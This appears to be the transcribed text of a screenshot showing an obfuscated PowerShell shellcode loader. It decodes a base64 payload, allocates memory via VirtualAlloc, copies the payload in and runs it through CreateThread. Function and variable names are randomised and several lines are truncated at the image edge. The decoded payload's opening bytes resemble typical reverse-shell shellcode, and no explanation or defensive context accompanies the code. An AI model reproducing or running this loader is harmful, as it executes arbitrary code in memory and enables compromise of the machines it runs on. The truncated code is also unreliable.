 function fpO {
Param ($wMT, $nz5me)
$uKr = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split(\'\\\\\')[-1].Equals(\'System.dll\') }).G
return $uKr.GetMethod(\'GetProcAddress\', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.
}
function ixA3 {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $hKlpb,
[Parameter(Position = 1)] [Type] $jy_LY = [Void]
)
$aMr = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName(\'ReflectedDelegate\')), [System.Reflection.Emit.Assembl
$aMr.DefineConstructor(\'RTSpecialName, HideBySig, Public\', [System.Reflection.CallingConventions]::Standard, $hKlpb).SetImplementationFlags(\'Runtime, Ma
$aMr.DefineMethod(\'Invoke\', \'Public, HideBySig, NewSlot, Virtual\', $jy_LY, $hKlpb).SetImplementationFlags(\'Runtime, Managed\')
return $aMr.CreateType()
}
[Byte[]]$krNe = [System.Convert]::FromBase64String("/OiCAAAAYInlMcBki1Awi1IMi1IUi3IoD7dKJjH/rDxhfAIsIMHPDQHH4vJSV4tSEItKPItMEXjjSAHRUYtZIAHTi0kY4zpJizSLAdYx/6z
$qv7r = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((fpO kernel32.dll VirtualAlloc), (ixA3 @([IntPtr], [UInt32], [UInt32], [UInt32]
[System.Runtime.InteropServices.Marshal]::Copy($krNe, 0, $qv7r, $krNe.length)
$nCSxK = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((fpO kernel32.dll CreateThread), (ixA3 @([IntPtr], [UInt32], [IntPtr], [IntPtr
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((fpO kernel32.dll WaitForSingleObject), (ixA3 @([IntPtr], [Int32]))).Invoke($nCSxK,0xff